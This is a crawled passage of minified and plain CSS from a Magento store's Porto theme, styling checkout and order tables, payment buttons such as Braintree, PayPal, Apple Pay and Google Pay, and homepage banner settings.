.col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #e7e7e7}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty:before,.abs-checkout-order-review tbody>tr>td.col.price:before,.abs-checkout-order-review tbody>tr>td.col.subtotal:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty:before,.multicheckout.order-review .data.table tbody>tr>td.col.price:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal:before{content:attr(data-th) ":";display:block;font-weight:700;padding-bottom:.5em}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:.5em 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:.5em}.abs-product-items-summary tfoot .mark{padding-bottom:.25em;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-top:.25em;padding-bottom:0}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:.5em;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-1em}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^="sales-guest-"] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^="sales-guest-"] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-1em 0 .5em}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #e7e7e7;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:.25em .5em}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:.5em;content:attr(data-th) ': ';display:inline-block;color:#555;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #e7e7e7;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 .25em}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:1em}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:.5em}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:'porto-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item-photo{width:100%;padding:0;display:block}.products-list .product-item-details{display:block}.product-social-links .action.tocompare{display:none}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty{width:100%;margin-top:10px;margin-bottom:20px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:1rem;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{margin:1em -15px 15px;padding:1em 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #e7e7e7;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 6.5em 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:29.5px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:.5em;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #e7e7e7;padding-top:1.5em}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#777}.opc-wrapper .edit-address-link:active:before{color:#08c}.shipping-policy-block.field-tooltip{margin-bottom:1em;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-summary>.title{border-bottom:0;font-size:1rem;margin-bottom:1em;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0}.page-product-downloadable .product-options-wrapper{margin-bottom:1.25em}.table-downloadable-products .product-name{display:block;margin-bottom:.25em}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px #c1c1c1 solid;content:'';display:block;height:0;overflow:hidden;width:auto;margin:1.25em -0.5em}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:1em}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:.5em}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table-wrapper.grouped{border:none}.table.grouped>thead>tr>th{display:table-cell;border-bottom:1px solid #e7e7e7}.table.grouped>tbody{border-bottom:1px solid #e7e7e7}.table.grouped>tbody>tr>td{border:0;display:table-cell;padding:11px .5em}.table.grouped>tbody>tr>td:last-child{border:0 !important}.table.grouped>tbody>tr>td.col.item,.table.grouped>tbody>tr>td.col.qty{padding:8px 0 !important;width:100%}.table.grouped>tbody:last-child{border:none}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#08c;content:'\f81a';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:.25em}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:2em}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:1.25em}.multicheckout .actions-toolbar>.primary{margin-bottom:1.25em;margin-right:0}.customer-review .product-name{margin-bottom:.25em}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:.25em}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:1em}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{float:none;display:block;margin:.5em 0 0}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:.5em}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container:before,.order-details-items .item-options-container+.item-options-container:before{content:attr(data-th) ":";display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.testimonial .testimonial-with-quotes blockquote p{padding:0}.testimonial .testimonial-with-quotes blockquote:before,.testimonial .testimonial-with-quotes blockquote:after{display:none !important}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.slider-title .line,.section-title .line{display:none !important}.ajax-products{display:block}.ajax-products>.category-list{border-right:0;padding:0}.ajax-products>.category-list>ul>li{display:inline-block;margin-right:20px}.ajax-products>.category-detail{padding-top:0;min-height:70vh;padding:0}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.amcard-card-info{flex-wrap:wrap;justify-content:space-between}.amcard-card-info .amcard-field{flex:0 50%}.amcard-card-info .amcard-field:not(:last-child){margin-right:0}.amtyblock-customer-create .content .actions{width:100%}.amtypage-main-container>.amtyblock:not(.amtyblock-cross-sell){padding-left:0;padding-right:0}.amtypage-main-container>.amtyblock.amtyblock-cross-sell{padding-left:0}.amtypage-main-container .container-form.form.subscribe{display:flex;flex-direction:column}.amtypage-main-container .container-form.form.subscribe>.field{margin:0 0 1em}.amtypage-main-container .container-form.form.subscribe>.field,.amtypage-main-container .container-form.form.subscribe>.actions,.amtypage-main-container .container-form.form.subscribe>.actions .action{max-width:100%;width:100%}.amtypage-main-container pre{margin:0 .5em}.products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary{display:none}.product-addto-links .action{margin-left:0;margin-right:5px;border-radius:0}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48%}.abs-blocks-2columns-s:nth-child(1){float:left;clear:left}.abs-blocks-2columns-s:nth-child(2){float:right}.abs-blocks-2columns-s:nth-child(2)+*{clear:both}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field:nth-last-child(1),.abs-form-field-column-2-s .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field .field{width:100%;padding:0}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'porto-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-action-print-s:hover{text-decoration:underline}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #e7e7e7}.table>tbody+tbody{border-top:1px solid #e7e7e7}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#08c;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#08c;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.page-products .columns{position:relative;z-index:1;padding-top:0}.multicheckout .actions-toolbar .secondary{float:none;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:.5em}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:1em 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:1.25em;padding-right:1.25em;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:1.25em;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:2em;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{max-width:278px;float:left;margin-bottom:0}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 20px}.review-toolbar .pages{padding:20px 0}.fieldset .review-legend.legend{margin-bottom:20px}.review-item{padding:20px 0}.review-title{margin:0 0 20px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;width:50%}.wishlist-index-index .products-grid .product-item-actions{margin:0}.products-grid .product-item{position:relative}.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span{padding:18px;display:block}.products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1{display:block;position:absolute;top:-66px;z-index:9;width:100%;text-align:center;color:#555;background:rgba(255,255,255,0.7);font-size:14px;text-decoration:none}.weltpixel-quickview-catalog-product-view .product-info-main,.weltpixel_quickview-catalog_product-view .product-info-main,.weltpixel-quickview-catalog-product-view .product.media,.weltpixel_quickview-catalog_product-view .product.media{width:48% !important;margin-bottom:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px .5em}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:.5em}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:.5em .5em 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:.5em;right:1.5em}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://store.dnacycling.com/media/porto/configed_css/settings_cotopaxi.css
body_size: 9207
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-04-16 16:43:59 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}

.page-header.type2.header-newskin {
    background-color: #fff;
    color: inherit;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    padding-right: 18px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before, .page-header.type2.header-newskin .minicart-wrapper .action.showcart.active:before {
    font-size: 33px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    margin-top: -21px;
    background-color: #ff5b5b;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    right: -6px;
    color: #606669;
}
.page-header.type2.header-newskin .custom-block {
    display: none;
    text-align: left;
    font-size: 11px;
    height: 42px;
    line-height: 1;
    border-right: solid 2px #dde0e2;
    padding-right: 35px;
    margin-right: 0;
    margin-top: -21px;
    right: 100px;
}
.page-header.type2.header-newskin .custom-block b{
    color: #333 !important;
    font-weight: 700 !important;
}
#banner-slider-demo-17 .content h2{
    font-family: 'Oswald';
    font-size: 60px;
    letter-spacing: 0.05em;
    font-weight: 700;
    color:#000;
    text-transform: uppercase;
    line-height: 1;
    margin: 2px 0 12px;
}
#banner-slider-demo-17 .content em {
    font-family: 'Oswald';
    font-size: 18px;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: 0.025em;
    font-style: initial;
}
#banner-slider-demo-17 .content p {
    margin: 0;
    font-family: 'Oswald';
    font-size: 24px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.025em;
}
#banner-slider-demo-17 .content a.btn-default {
    font-family: 'Oswald';
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #fff;
    text-transform: uppercase;
    margin-top: 40px;
    padding: 8px 13px;
}
.homepage-bar {
    border: none;
    background-color: transparent;
}
.homepage-bar .col-lg-4 {
    border-color: #fff;
}
.homepage-bar [class*=" porto-icon-"], .homepage-bar [class^="porto-icon-"] {
    color: #4b4b4b;
}
.homepage-bar .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-left: 5px;
}
.homepage-bar h3 {
    font-size: 14px;
    font-weight: 600;
    color: #465157;
    line-height: 19px;
}
.homepage-bar p {
    font-size: 13px;
    font-weight: 300;
    color: #839199;
    line-height: 19px;
}
.owl-side-narrow .owl-controls, .photo-instagrams .owl-controls {
    margin: 0;
}
.owl-side-narrow .owl-theme .owl-controls .owl-nav > div {
    position: absolute;
